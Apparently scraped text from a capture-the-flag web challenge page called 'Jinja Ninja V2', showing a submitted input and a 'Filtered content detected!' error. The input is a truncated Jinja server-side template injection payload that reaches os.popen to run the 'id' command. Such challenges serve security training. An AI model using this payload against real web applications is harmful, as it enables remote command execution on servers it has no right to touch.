 Jinja Ninja V2
Prove your worth to reach the hidden scroll.
lication.__globals__.__builtins__.__import__('os').popen('id').read()}}
Submit
Error:
Filtered content detected!